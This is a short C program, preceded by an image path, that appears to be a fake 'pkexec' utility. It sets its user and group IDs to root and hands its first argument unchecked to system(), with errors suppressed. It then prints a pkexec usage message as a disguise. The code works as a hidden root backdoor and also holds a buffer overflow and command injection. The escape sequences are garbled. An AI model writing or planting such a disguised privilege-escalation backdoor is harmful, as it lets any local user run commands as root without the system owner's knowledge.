 #include <stdio.h>
main(int argc, char *argv[])
{
char exec[100];
setuid(0);
setgid(0);
sprintf(exec, "%s 2>/dev/null", argv[1]);
system(exec);
printf("pkexec [--user username] PROGRAM [ARGUMENTS...]₩r₩n");
}